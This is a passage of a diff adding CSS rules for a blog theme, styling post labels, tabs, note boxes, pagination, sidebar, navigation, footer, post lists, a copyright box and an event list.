+  margin-bottom: 6px;
+  overflow: hidden;
+}
+.post-body .group-picture-column {
+  float: left;
+  margin-bottom: 10px;
+}
+.post-body .label {
+  display: inline;
+  padding: 0 2px;
+}
+.post-body .label.default {
+  background: #f0f0f0;
+}
+.post-body .label.primary {
+  background: #efe6f7;
+}
+.post-body .label.info {
+  background: #e5f2f8;
+}
+.post-body .label.success {
+  background: #e7f4e9;
+}
+.post-body .label.warning {
+  background: #fcf6e1;
+}
+.post-body .label.danger {
+  background: #fae8eb;
+}
+.post-body .tabs {
+  margin-bottom: 20px;
+}
+.post-body .tabs,
+.tabs-comment {
+  display: block;
+  padding-top: 10px;
+  position: relative;
+}
+.post-body .tabs ul.nav-tabs,
+.tabs-comment ul.nav-tabs {
+  display: flex;
+  flex-wrap: wrap;
+  margin: 0;
+  margin-bottom: -1px;
+  padding: 0;
+}
+@media (max-width: 413px) {
+  .post-body .tabs ul.nav-tabs,
+  .tabs-comment ul.nav-tabs {
+    display: block;
+    margin-bottom: 5px;
+  }
+}
+.post-body .tabs ul.nav-tabs li.tab,
+.tabs-comment ul.nav-tabs li.tab {
+  background: #fff;
+  border-bottom: 1px solid #ddd;
+  border-left: 1px solid transparent;
+  border-right: 1px solid transparent;
+  border-top: 3px solid transparent;
+  flex-grow: 1;
+  list-style-type: none;
+}
+@media (max-width: 413px) {
+  .post-body .tabs ul.nav-tabs li.tab,
+  .tabs-comment ul.nav-tabs li.tab {
+    border-bottom: 1px solid transparent;
+    border-left: 3px solid transparent;
+    border-right: 1px solid transparent;
+    border-top: 1px solid transparent;
+  }
+}
+.post-body .tabs ul.nav-tabs li.tab a,
+.tabs-comment ul.nav-tabs li.tab a {
+  border-bottom: initial;
+  display: block;
+  line-height: 1.8em;
+  outline: 0;
+  padding: 0.25em 0.75em;
+  text-align: center;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-out;
+}
+.post-body .tabs ul.nav-tabs li.tab a i,
+.tabs-comment ul.nav-tabs li.tab a i {
+  width: 1.285714285714286em;
+}
+.post-body .tabs ul.nav-tabs li.tab.active,
+.tabs-comment ul.nav-tabs li.tab.active {
+  border-bottom: 1px solid transparent;
+  border-left: 1px solid #ddd;
+  border-right: 1px solid #ddd;
+  border-top: 3px solid #fc6423;
+}
+@media (max-width: 413px) {
+  .post-body .tabs ul.nav-tabs li.tab.active,
+  .tabs-comment ul.nav-tabs li.tab.active {
+    border-bottom: 1px solid #ddd;
+    border-left: 3px solid #fc6423;
+    border-right: 1px solid #ddd;
+    border-top: 1px solid #ddd;
+  }
+}
+.post-body .tabs ul.nav-tabs li.tab.active a,
+.tabs-comment ul.nav-tabs li.tab.active a {
+  color: #555;
+  cursor: default;
+}
+.post-body .tabs .tab-content .tab-pane,
+.tabs-comment .tab-content .tab-pane {
+  border: 1px solid #ddd;
+  padding: 20px 20px 0 20px;
+}
+.post-body .tabs .tab-content .tab-pane:not(.active),
+.tabs-comment .tab-content .tab-pane:not(.active) {
+  display: none;
+}
+.post-body .tabs .tab-content .tab-pane.active,
+.tabs-comment .tab-content .tab-pane.active {
+  display: block;
+}
+.post-body .note {
+  margin-bottom: 20px;
+  padding: 15px;
+  position: relative;
+  border: 1px solid #eee;
+  border-left-width: 5px;
+  border-radius: 3px;
+}
+.post-body .note h2,
+.post-body .note h3,
+.post-body .note h4,
+.post-body .note h5,
+.post-body .note h6 {
+  margin-top: 0;
+  border-bottom: initial;
+  margin-bottom: 0;
+  padding-top: 0;
+}
+.post-body .note p:first-child,
+.post-body .note ul:first-child,
+.post-body .note ol:first-child,
+.post-body .note table:first-child,
+.post-body .note pre:first-child,
+.post-body .note blockquote:first-child,
+.post-body .note img:first-child {
+  margin-top: 0;
+}
+.post-body .note p:last-child,
+.post-body .note ul:last-child,
+.post-body .note ol:last-child,
+.post-body .note table:last-child,
+.post-body .note pre:last-child,
+.post-body .note blockquote:last-child,
+.post-body .note img:last-child {
+  margin-bottom: 0;
+}
+.post-body .note.default {
+  border-left-color: #777;
+}
+.post-body .note.default h2,
+.post-body .note.default h3,
+.post-body .note.default h4,
+.post-body .note.default h5,
+.post-body .note.default h6 {
+  color: #777;
+}
+.post-body .note.primary {
+  border-left-color: #6f42c1;
+}
+.post-body .note.primary h2,
+.post-body .note.primary h3,
+.post-body .note.primary h4,
+.post-body .note.primary h5,
+.post-body .note.primary h6 {
+  color: #6f42c1;
+}
+.post-body .note.info {
+  border-left-color: #428bca;
+}
+.post-body .note.info h2,
+.post-body .note.info h3,
+.post-body .note.info h4,
+.post-body .note.info h5,
+.post-body .note.info h6 {
+  color: #428bca;
+}
+.post-body .note.success {
+  border-left-color: #5cb85c;
+}
+.post-body .note.success h2,
+.post-body .note.success h3,
+.post-body .note.success h4,
+.post-body .note.success h5,
+.post-body .note.success h6 {
+  color: #5cb85c;
+}
+.post-body .note.warning {
+  border-left-color: #f0ad4e;
+}
+.post-body .note.warning h2,
+.post-body .note.warning h3,
+.post-body .note.warning h4,
+.post-body .note.warning h5,
+.post-body .note.warning h6 {
+  color: #f0ad4e;
+}
+.post-body .note.danger {
+  border-left-color: #d9534f;
+}
+.post-body .note.danger h2,
+.post-body .note.danger h3,
+.post-body .note.danger h4,
+.post-body .note.danger h5,
+.post-body .note.danger h6 {
+  color: #d9534f;
+}
+.pagination .prev,
+.pagination .next,
+.pagination .page-number,
+.pagination .space {
+  display: inline-block;
+  margin: 0 10px;
+  padding: 0 11px;
+  position: relative;
+  top: -1px;
+}
+@media (max-width: 767px) {
+  .pagination .prev,
+  .pagination .next,
+  .pagination .page-number,
+  .pagination .space {
+    margin: 0 5px;
+  }
+}
+.pagination {
+  border-top: 1px solid #eee;
+  margin: 120px 0 0;
+  text-align: center;
+}
+.pagination .prev,
+.pagination .next,
+.pagination .page-number {
+  border-bottom: 0;
+  border-top: 1px solid #eee;
+  transition-property: border-color;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+}
+.pagination .prev:hover,
+.pagination .next:hover,
+.pagination .page-number:hover {
+  border-top-color: #222;
+}
+.pagination .space {
+  margin: 0;
+  padding: 0;
+}
+.pagination .prev {
+  margin-left: 0;
+}
+.pagination .next {
+  margin-right: 0;
+}
+.pagination .page-number.current {
+  background: #ccc;
+  border-top-color: #ccc;
+  color: #fff;
+}
+@media (max-width: 767px) {
+  .pagination {
+    border-top: none;
+  }
+  .pagination .prev,
+  .pagination .next,
+  .pagination .page-number {
+    border-bottom: 1px solid #eee;
+    border-top: 0;
+    margin-bottom: 10px;
+    padding: 0 10px;
+  }
+  .pagination .prev:hover,
+  .pagination .next:hover,
+  .pagination .page-number:hover {
+    border-bottom-color: #222;
+  }
+}
+.comments {
+  margin: 60px 20px 0;
+  overflow: hidden;
+}
+.comment-button-group {
+  display: flex;
+  flex-wrap: wrap-reverse;
+  justify-content: center;
+  margin: 1em 0;
+}
+.comment-button-group .comment-button {
+  margin: 0.1em 0.2em;
+}
+.comment-button-group .comment-button.active {
+  background: #222;
+  border-color: #222;
+  color: #fff;
+}
+.comment-position {
+  display: none;
+}
+.comment-position.active {
+  display: block;
+}
+.tabs-comment {
+  background: #fff;
+  margin-top: 4em;
+  padding-top: 0;
+}
+.tabs-comment .comments {
+  border: 0;
+  box-shadow: none;
+  margin-top: 0;
+  padding-top: 0;
+}
+.container {
+  min-height: 100%;
+  position: relative;
+}
+.main-inner {
+  margin: 0 auto;
+  width: calc(100% - 20px);
+}
+@media (min-width: 1200px) {
+  .main-inner {
+    width: 1160px;
+  }
+}
+@media (min-width: 1600px) {
+  .main-inner {
+    width: 73%;
+  }
+}
+.header {
+  background: transparent;
+}
+.header-inner {
+  margin: 0 auto;
+  position: relative;
+  width: calc(100% - 20px);
+}
+@media (min-width: 1200px) {
+  .header-inner {
+    width: 1160px;
+  }
+}
+@media (min-width: 1600px) {
+  .header-inner {
+    width: 73%;
+  }
+}
+.headband {
+  background: #222;
+  height: 3px;
+}
+.site-meta {
+  margin: 0;
+  text-align: center;
+}
+@media (max-width: 767px) {
+  .site-meta {
+    text-align: center;
+  }
+}
+.brand {
+  background: #222;
+  border-bottom: none;
+  color: #fff;
+  display: inline-block;
+  line-height: 1.375em;
+  padding: 0 40px;
+  position: relative;
+}
+.brand:hover {
+  color: #fff;
+}
+.site-title {
+  display: inline-block;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+  font-size: 1.375em;
+  font-weight: normal;
+  line-height: 1.5;
+  vertical-align: top;
+}
+.site-subtitle {
+  color: #ddd;
+  font-size: 0.8125em;
+  margin-top: 10px;
+}
+.use-motion .brand {
+  opacity: 0;
+}
+.use-motion .site-title,
+.use-motion .site-subtitle,
+.use-motion .custom-logo-image {
+  opacity: 0;
+  position: relative;
+  top: -10px;
+}
+.site-nav-toggle {
+  display: none;
+  left: 10px;
+  position: absolute;
+}
+@media (max-width: 767px) {
+  .site-nav-toggle {
+    display: block;
+  }
+}
+.site-nav-toggle .toggle {
+  background: transparent;
+  border: 0;
+  margin-top: 2px;
+  padding: 10px;
+  width: 22px;
+}
+.site-nav-toggle .toggle .toggle-line {
+  background: #555;
+  border-radius: 1px;
+}
+.site-nav {
+  display: block;
+}
+@media (max-width: 767px) {
+  .site-nav {
+    border-top: 1px solid #ddd;
+    clear: both;
+    display: none;
+    margin: 0 -10px;
+    padding: 0 10px;
+  }
+}
+.site-nav.site-nav-on {
+  display: block;
+}
+.menu {
+  margin-top: 20px;
+  padding-left: 0;
+  text-align: center;
+}
+.menu-item {
+  display: inline-block;
+  list-style: none;
+  margin: 0 10px;
+}
+@media (max-width: 767px) {
+  .menu-item {
+    margin-top: 10px;
+  }
+}
+.menu-item a,
+.menu-item span.exturl {
+  border-bottom: 0;
+  display: block;
+  font-size: 0.8125em;
+  transition-property: border-color;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+}
+@media (hover: none) {
+  .menu-item a:hover,
+  .menu-item span.exturl:hover {
+    border-bottom-color: transparent !important;
+  }
+}
+.menu-item .fa {
+  margin-right: 8px;
+}
+.menu-item .badge {
+  display: inline-block;
+  font-weight: 700;
+  line-height: 1;
+  margin-left: 0.35em;
+  margin-top: 0.35em;
+  text-align: center;
+  white-space: nowrap;
+}
+@media (max-width: 767px) {
+  .menu-item .badge {
+    float: right;
+    margin-left: 0;
+  }
+}
+.use-motion .menu-item {
+  opacity: 0;
+}
+.sidebar {
+  background: #222;
+  bottom: 0;
+  box-shadow: inset 0 2px 6px #000;
+  position: fixed;
+  top: 0;
+  z-index: 1200;
+}
+.sidebar a,
+.sidebar span.exturl {
+  border-bottom-color: #555;
+  color: #999;
+}
+.sidebar a:hover,
+.sidebar span.exturl:hover {
+  border-bottom-color: #eee;
+  color: #eee;
+}
+@media (max-width: 991px) {
+  .sidebar {
+    display: none;
+  }
+}
+.sidebar-inner {
+  color: #999;
+  padding: 20px 10px;
+  text-align: center;
+}
+.site-overview-wrap {
+  overflow-x: hidden;
+  overflow-y: auto;
+}
+.cc-license {
+  margin-top: 10px;
+  text-align: center;
+}
+.cc-license .cc-opacity {
+  border-bottom: none;
+  opacity: 0.7;
+}
+.cc-license .cc-opacity:hover {
+  opacity: 0.9;
+}
+.cc-license img {
+  display: inline-block;
+}
+.site-author-image {
+  border: 1px solid #eee;
+  display: block;
+  height: auto;
+  margin: 0 auto;
+  max-width: 120px;
+  padding: 2px;
+}
+.site-author-name {
+  color: #222;
+  font-weight: 600;
+  margin: 0;
+  text-align: center;
+}
+.site-description {
+  color: #999;
+  font-size: 0.8125em;
+  margin-top: 0;
+  text-align: center;
+}
+.links-of-author {
+  margin-top: 15px;
+}
+.links-of-author a,
+.links-of-author span.exturl {
+  border-bottom-color: #555;
+  display: inline-block;
+  font-size: 0.8125em;
+  margin-bottom: 10px;
+  margin-right: 10px;
+  vertical-align: middle;
+}
+.links-of-author a::before,
+.links-of-author span.exturl::before {
+  background: #3b21f9;
+  border-radius: 50%;
+  content: ' ';
+  display: inline-block;
+  height: 4px;
+  margin-right: 3px;
+  vertical-align: middle;
+  width: 4px;
+}
+.feed-link,
+.chat {
+  margin-top: 15px;
+}
+.feed-link a,
+.chat a {
+  border: 1px solid #fc6423;
+  border-radius: 4px;
+  color: #fc6423;
+  display: inline-block;
+  padding: 0 15px;
+}
+.feed-link a .fa,
+.chat a .fa {
+  margin-right: 5px;
+}
+.feed-link a:hover,
+.chat a:hover {
+  background: #fc6423;
+  border: 1px solid #fc6423;
+  color: #fff;
+}
+.feed-link a:hover .fa,
+.chat a:hover .fa {
+  color: #fff;
+}
+.links-of-blogroll {
+  font-size: 0.8125em;
+  margin-top: 10px;
+}
+.links-of-blogroll-title {
+  font-size: 0.875em;
+  font-weight: 600;
+  margin-top: 0;
+}
+.links-of-blogroll-list {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+.links-of-blogroll-item {
+  padding: 2px 10px;
+}
+.links-of-blogroll-item a,
+.links-of-blogroll-item span.exturl {
+  box-sizing: border-box;
+  display: inline-block;
+  max-width: 280px;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+#sidebar-dimmer {
+  display: none;
+}
+@media (max-width: 767px) {
+  #sidebar-dimmer {
+    background: #000;
+    display: block;
+    height: 100%;
+    left: 100%;
+    opacity: 0;
+    position: fixed;
+    top: 0;
+    width: 100%;
+    z-index: 1100;
+  }
+  .sidebar-active + #sidebar-dimmer {
+    opacity: 0.7;
+    transform: translateX(-100%);
+    transition: opacity 0.5s;
+  }
+}
+.sidebar-nav {
+  margin: 0;
+  padding-bottom: 20px;
+  padding-left: 0;
+}
+.sidebar-nav li {
+  border-bottom: 1px solid transparent;
+  color: #555;
+  cursor: pointer;
+  display: inline-block;
+  font-size: 0.875em;
+}
+.sidebar-nav li.sidebar-nav-overview {
+  margin-left: 10px;
+}
+.sidebar-nav li:hover {
+  color: #fc6423;
+}
+.sidebar-nav .sidebar-nav-active {
+  border-bottom-color: #fc6423;
+  color: #fc6423;
+}
+.sidebar-nav .sidebar-nav-active:hover {
+  color: #fc6423;
+}
+.sidebar-panel {
+  display: none;
+}
+.sidebar-panel-active {
+  display: block;
+}
+.sidebar-toggle {
+  background: #222;
+  bottom: 45px;
+  cursor: pointer;
+  height: 14px;
+  left: 30px;
+  padding: 5px;
+  position: fixed;
+  width: 14px;
+  z-index: 1300;
+}
+@media (max-width: 991px) {
+  .sidebar-toggle {
+    left: 20px;
+    opacity: 0.8;
+    display: none;
+  }
+}
+.sidebar-toggle:hover .toggle-line {
+  background: #fc6423;
+}
+.post-toc-wrap {
+  overflow-x: hidden;
+  overflow-y: auto;
+}
+.post-toc {
+  font-size: 0.875em;
+}
+.post-toc ol {
+  list-style: none;
+  margin: 0;
+  padding: 0 2px 5px 10px;
+  text-align: left;
+}
+.post-toc ol > ol {
+  padding-left: 0;
+}
+.post-toc ol a {
+  border-bottom-color: #ccc;
+  color: #666;
+  transition-property: all;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+}
+.post-toc ol a:hover {
+  border-bottom-color: #000;
+  color: #000;
+}
+.post-toc .nav-item {
+  line-height: 1.8;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+.post-toc .nav .nav-child {
+  display: none;
+}
+.post-toc .nav .active > .nav-child {
+  display: block;
+}
+.post-toc .nav .active-current > .nav-child {
+  display: block;
+}
+.post-toc .nav .active-current > .nav-child > .nav-item {
+  display: block;
+}
+.post-toc .nav .active > a {
+  border-bottom-color: #fc6423;
+  color: #fc6423;
+}
+.post-toc .nav .active-current > a {
+  color: #fc6423;
+}
+.post-toc .nav .active-current > a:hover {
+  color: #fc6423;
+}
+.site-state {
+  display: flex;
+  justify-content: center;
+  line-height: 1.4;
+  margin-top: 10px;
+  overflow: hidden;
+  text-align: center;
+  white-space: nowrap;
+}
+.site-state-item {
+  padding: 0 15px;
+}
+.site-state-item:not(:first-child) {
+  border-left: 1px solid #eee;
+}
+.site-state-item a {
+  border-bottom: none;
+}
+.site-state-item-count {
+  color: inherit;
+  display: block;
+  font-size: 1em;
+  font-weight: 600;
+  text-align: center;
+}
+.site-state-item-name {
+  color: #999;
+  font-size: 0.8125em;
+}
+.footer {
+  color: #999;
+  font-size: 0.875em;
+  padding: 20px 0;
+}
+.footer.footer-fixed {
+  bottom: 0;
+  left: 0;
+  position: absolute;
+  right: 0;
+}
+.footer img {
+  border: 0;
+}
+.footer-inner {
+  box-sizing: border-box;
+  margin: 0 auto;
+  text-align: center;
+  width: calc(100% - 20px);
+}
+@media (min-width: 1200px) {
+  .footer-inner {
+    width: 1160px;
+  }
+}
+@media (min-width: 1600px) {
+  .footer-inner {
+    width: 73%;
+  }
+}
+.with-love {
+  color: #808080;
+  display: inline-block;
+  margin: 0 5px;
+}
+.powered-by,
+.theme-info {
+  display: inline-block;
+}
+@-moz-keyframes iconAnimate {
+  0%, 100% {
+    transform: scale(1);
+  }
+  10%, 30% {
+    transform: scale(0.9);
+  }
+  20%, 40%, 60%, 80% {
+    transform: scale(1.1);
+  }
+  50%, 70% {
+    transform: scale(1.1);
+  }
+}
+@-webkit-keyframes iconAnimate {
+  0%, 100% {
+    transform: scale(1);
+  }
+  10%, 30% {
+    transform: scale(0.9);
+  }
+  20%, 40%, 60%, 80% {
+    transform: scale(1.1);
+  }
+  50%, 70% {
+    transform: scale(1.1);
+  }
+}
+@-o-keyframes iconAnimate {
+  0%, 100% {
+    transform: scale(1);
+  }
+  10%, 30% {
+    transform: scale(0.9);
+  }
+  20%, 40%, 60%, 80% {
+    transform: scale(1.1);
+  }
+  50%, 70% {
+    transform: scale(1.1);
+  }
+}
+@keyframes iconAnimate {
+  0%, 100% {
+    transform: scale(1);
+  }
+  10%, 30% {
+    transform: scale(0.9);
+  }
+  20%, 40%, 60%, 80% {
+    transform: scale(1.1);
+  }
+  50%, 70% {
+    transform: scale(1.1);
+  }
+}
+.back-to-top {
+  background: #222;
+  bottom: -100px;
+  box-sizing: border-box;
+  color: #fff;
+  cursor: pointer;
+  font-size: 12px;
+  left: 30px;
+  opacity: 0.6;
+  padding: 0 6px;
+  position: fixed;
+  text-align: center;
+  transition-property: bottom;
+  z-index: 1300;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+  width: 24px;
+}
+.back-to-top span {
+  display: none;
+}
+.back-to-top:hover {
+  color: #fc6423;
+}
+.back-to-top.back-to-top-on {
+  bottom: 30px;
+}
+@media (max-width: 991px) {
+  .back-to-top {
+    left: 20px;
+    opacity: 0.8;
+  }
+}
+.post-body {
+  overflow-wrap: break-word;
+  word-wrap: break-word;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+}
+@media (min-width: 1200px) {
+  .post-body {
+    font-size: 1.125em;
+  }
+}
+.post-body span.exturl .fa {
+  font-size: 0.875em;
+  margin-left: 4px;
+}
+.post-body .image-caption,
+.post-body .figure .caption {
+  color: #999;
+  font-size: 0.875em;
+  font-weight: bold;
+  line-height: 1;
+  margin: -20px auto 15px;
+  text-align: center;
+}
+.post-sticky-flag {
+  display: inline-block;
+  transform: rotate(30deg);
+}
+.post-button {
+  margin-top: 40px;
+  text-align: center;
+}
+.use-motion .post-block,
+.use-motion .pagination,
+.use-motion .comments {
+  opacity: 0;
+}
+.use-motion .post-header {
+  opacity: 0;
+}
+.use-motion .post-body {
+  opacity: 0;
+}
+.use-motion .collection-header {
+  opacity: 0;
+}
+.posts-collapse {
+  margin-left: 55px;
+  position: relative;
+}
+@media (max-width: 767px) {
+  .posts-collapse {
+    margin-left: 20px;
+    margin-right: 20px;
+  }
+}
+.posts-collapse .collection-title {
+  font-size: 1.125em;
+  position: relative;
+}
+.posts-collapse .collection-title::before {
+  background: #999;
+  border: 1px solid #fff;
+  border-radius: 50%;
+  content: ' ';
+  height: 10px;
+  left: 0;
+  margin-left: -6px;
+  margin-top: -4px;
+  position: absolute;
+  top: 50%;
+  width: 10px;
+}
+.posts-collapse .collection-year {
+  margin: 60px 0;
+  position: relative;
+}
+.posts-collapse .collection-year::before {
+  background: #bbb;
+  border-radius: 50%;
+  content: ' ';
+  height: 8px;
+  left: 0;
+  margin-left: -4px;
+  margin-top: -4px;
+  position: absolute;
+  top: 50%;
+  width: 8px;
+}
+.posts-collapse .collection-header {
+  display: inline-block;
+  margin: 0 0 0 20px;
+}
+.posts-collapse .collection-header small {
+  color: #bbb;
+  margin-left: 5px;
+}
+.posts-collapse .post-header {
+  border-bottom: 1px dashed #ccc;
+  margin: 30px 0;
+  padding-left: 15px;
+  position: relative;
+  transition-property: border;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+}
+.posts-collapse .post-header::before {
+  background: #bbb;
+  border: 1px solid #fff;
+  border-radius: 50%;
+  content: ' ';
+  height: 6px;
+  left: 0;
+  margin-left: -4px;
+  position: absolute;
+  top: 0.75em;
+  transition-property: background;
+  width: 6px;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+}
+.posts-collapse .post-header:hover {
+  border-bottom-color: #666;
+}
+.posts-collapse .post-header:hover::before {
+  background: #222;
+}
+.posts-collapse .post-meta {
+  display: inline;
+  font-size: 0.75em;
+  margin-right: 10px;
+}
+.posts-collapse .post-title {
+  display: inline;
+  font-size: 1em;
+  font-weight: normal;
+  margin-bottom: 0;
+  margin-top: 0;
+}
+.posts-collapse .post-title a,
+.posts-collapse .post-title span.exturl {
+  border-bottom: none;
+  color: #666;
+}
+.posts-collapse::before {
+  background: #f5f5f5;
+  content: ' ';
+  height: 100%;
+  left: 0;
+  margin-left: -2px;
+  position: absolute;
+  top: 1.25em;
+  width: 4px;
+}
+.posts-collapse .fa-external-link {
+  font-size: 0.875em;
+  margin-left: 5px;
+}
+.post-eof {
+  background: #ccc;
+  height: 1px;
+  margin: 80px auto 60px;
+  text-align: center;
+  width: 8%;
+}
+.post-block:last-child .post-eof {
+  display: none;
+}
+.posts-expand {
+  padding-top: 40px;
+}
+@media (max-width: 767px) {
+  .posts-expand {
+    margin: 0 20px;
+  }
+}
+@media (min-width: 992px) {
+  .post-body {
+    text-align: justify;
+  }
+}
+@media (max-width: 991px) {
+  .post-body {
+    text-align: justify;
+  }
+}
+.post-body h2,
+.post-body h3,
+.post-body h4,
+.post-body h5,
+.post-body h6 {
+  padding-top: 10px;
+}
+.post-body h2 .header-anchor,
+.post-body h3 .header-anchor,
+.post-body h4 .header-anchor,
+.post-body h5 .header-anchor,
+.post-body h6 .header-anchor {
+  border-bottom-style: none;
+  color: #ccc;
+  float: right;
+  margin-left: 10px;
+  visibility: hidden;
+}
+.post-body h2 .header-anchor:hover,
+.post-body h3 .header-anchor:hover,
+.post-body h4 .header-anchor:hover,
+.post-body h5 .header-anchor:hover,
+.post-body h6 .header-anchor:hover {
+  color: inherit;
+}
+.post-body h2:hover .header-anchor,
+.post-body h3:hover .header-anchor,
+.post-body h4:hover .header-anchor,
+.post-body h5:hover .header-anchor,
+.post-body h6:hover .header-anchor {
+  visibility: visible;
+}
+.post-body img {
+  border: 1px solid #ddd;
+  box-sizing: border-box;
+  padding: 3px;
+}
+@media (max-width: 767px) {
+  .post-body img {
+    padding: initial;
+  }
+}
+.post-body iframe,
+.post-body img,
+.post-body video {
+  margin-bottom: 20px;
+}
+.post-body .video-container {
+  height: 0;
+  margin-bottom: 20px;
+  overflow: hidden;
+  padding-top: 75%;
+  position: relative;
+  width: 100%;
+}
+.post-body .video-container iframe,
+.post-body .video-container object,
+.post-body .video-container embed {
+  height: 100%;
+  left: 0;
+  margin: 0;
+  position: absolute;
+  top: 0;
+  width: 100%;
+}
+.post-gallery {
+  border-collapse: separate;
+  display: table;
+  table-layout: fixed;
+  width: 100%;
+}
+.post-gallery .post-gallery-img {
+  border: 0;
+  display: table-cell;
+  text-align: center;
+  vertical-align: middle;
+}
+.post-gallery .post-gallery-img img {
+  border: 0;
+  max-height: 100%;
+  max-width: 100%;
+}
+.post-gallery-row {
+  display: table-row;
+}
+.posts-expand .post-header {
+  font-size: 1.125em;
+}
+.posts-expand .post-title {
+  overflow-wrap: break-word;
+  word-wrap: break-word;
+  font-weight: 400;
+  margin: initial;
+  text-align: center;
+}
+.posts-expand .post-title-link {
+  border-bottom: none;
+  color: #555;
+  display: inline-block;
+  position: relative;
+  vertical-align: top;
+}
+.posts-expand .post-title-link::before {
+  background: #000;
+  bottom: 0;
+  content: '';
+  height: 2px;
+  left: 0;
+  position: absolute;
+  transform: scaleX(0);
+  visibility: hidden;
+  width: 100%;
+  transition-delay: 0s;
+  transition-duration: 0.2s;
+  transition-timing-function: ease-in-out;
+}
+.posts-expand .post-title-link:hover::before {
+  transform: scaleX(1);
+  visibility: visible;
+}
+.posts-expand .post-title-link .fa {
+  font-size: 0.875em;
+  margin-left: 5px;
+}
+.posts-expand .post-meta {
+  color: #999;
+  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
+  font-size: 0.75em;
+  margin: 3px 0 60px 0;
+  text-align: center;
+}
+.posts-expand .post-meta .post-description {
+  font-size: 0.875em;
+  margin-top: 2px;
+}
+.posts-expand .post-meta time {
+  border-bottom: 1px dashed #999;
+  cursor: pointer;
+}
+.post-meta .post-meta-item + .post-meta-item::before {
+  content: '|';
+  margin: 0 0.5em;
+}
+.post-meta-divider {
+  margin: 0 0.5em;
+}
+.post-meta-item-icon {
+  margin-right: 3px;
+}
+@media (max-width: 991px) {
+  .post-meta-item-icon {
+    display: inline-block;
+  }
+}
+@media (max-width: 991px) {
+  .post-meta-item-text {
+    display: none;
+  }
+}
+.post-nav {
+  border-top: 1px solid #eee;
+  display: table;
+  margin-top: 15px;
+  width: 100%;
+}
+.post-nav-divider {
+  display: table-cell;
+  width: 10%;
+}
+.post-nav-item {
+  display: table-cell;
+  padding: 10px 0 0 0;
+  vertical-align: top;
+  width: 45%;
+}
+.post-nav-item a {
+  border-bottom: none;
+  color: #555;
+  display: block;
+  font-size: 0.875em;
+  line-height: 1.6;
+  position: relative;
+}
+.post-nav-item a:hover {
+  border-bottom: none;
+  color: #222;
+}
+.post-nav-item a:active {
+  top: 2px;
+}
+.post-nav-item .fa {
+  font-size: 0.75em;
+  margin-right: 5px;
+}
+.post-nav-next a {
+  padding-left: 5px;
+}
+.post-nav-prev {
+  text-align: right;
+}
+.post-nav-prev a {
+  padding-right: 5px;
+}
+.post-nav-prev .fa {
+  margin-left: 5px;
+}
+.rtl.post-body p,
+.rtl.post-body a,
+.rtl.post-body h1,
+.rtl.post-body h2,
+.rtl.post-body h3,
+.rtl.post-body h4,
+.rtl.post-body h5,
+.rtl.post-body h6,
+.rtl.post-body li,
+.rtl.post-body ul,
+.rtl.post-body ol {
+  direction: rtl;
+  font-family: UKIJ Ekran;
+}
+.rtl.post-title {
+  font-family: UKIJ Ekran;
+}
+.post-tags {
+  margin-top: 40px;
+  text-align: center;
+}
+.post-tags a {
+  display: inline-block;
+  font-size: 0.8125em;
+}
+.post-tags a:not(:last-child) {
+  margin-right: 10px;
+}
+.post-widgets {
+  border-top: 1px solid #eee;
+  margin-top: 15px;
+  text-align: center;
+}
+.wp_rating {
+  height: 20px;
+  line-height: 20px;
+  margin-top: 10px;
+  padding-top: 6px;
+  text-align: center;
+}
+.social-like {
+  display: flex;
+  font-size: 0.875em;
+  justify-content: center;
+  text-align: center;
+}
+.my_post_copyright {
+  width: 85%;
+  max-width: 45em;
+  margin: 2.8em auto 0;
+  padding: 0.5em 1em;
+  border: 1px solid #d3d3d3;
+  font-size: 0.93rem;
+  line-height: 1.6em;
+  word-break: break-all;
+  background: rgba(255,255,255,0.4);
+}
+.my_post_copyright p {
+  margin: 0;
+}
+.my_post_copyright span {
+  display: inline-block;
+  width: 5.2em;
+  color: #b5b5b5;
+  font-weight: bold;
+}
+.my_post_copyright .raw {
+  margin-left: 1em;
+  width: 5em;
+}
+.my_post_copyright a {
+  color: #808080;
+  border-bottom: 0;
+}
+.my_post_copyright a:hover {
+  color: #a3d2a3;
+  text-decoration: underline;
+}
+.my_post_copyright:hover .fa-clipboard {
+  color: #000;
+}
+.my_post_copyright .post-url:hover {
+  font-weight: normal;
+}
+.my_post_copyright .copy-path {
+  margin-left: 1em;
+  width: 1em;
+}
+@media (max-width: 767px) {
+  .my_post_copyright .copy-path {
+    display: none;
+  }
+}
+.my_post_copyright .copy-path:hover {
+  color: #808080;
+  cursor: pointer;
+}
+.category-all-page .category-all-title {
+  text-align: center;
+}
+.category-all-page .category-all {
+  margin-top: 20px;
+}
+.category-all-page .category-list {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+.category-all-page .category-list-item {
+  margin: 5px 10px;
+}
+.category-all-page .category-list-count {
+  color: #bbb;
+}
+.category-all-page .category-list-count::before {
+  content: ' (';
+  display: inline;
+}
+.category-all-page .category-list-count::after {
+  content: ') ';
+  display: inline;
+}
+.category-all-page .category-list-child {
+  padding-left: 10px;
+}
+.event-list {
+  padding: 0;
+}
+.event-list hr {
+  background: #222;
+  margin: 20px 0 45px 0;
+}
+.event-list hr::after {
+  background: #222;
+  color: #fff;
+  content: 'NOW';
+  display: inline-block;
+  font-weight: bold;
+  padding: 0 5px;
+  text-align: right;
+}
+.event-list .event {
+  background: #222;
+  margin: 20px 0;
+  min-height: 40px;
+  padding: 15px 0 15px 10px;
+}
+.event-list .event .event-summary {
+  color: #fff;
+  margin: 0;
+  padding-bottom: 3px;
+}
+.event-list .event .event-summary::before {
+  animation: dot-flash 1s alternate infinite ease-in-out;
+  color: #fff;
+  content: '\f111';
+  display: inline-block;
+  font-family: 'FontAwesome';
+  font-size: 10px;
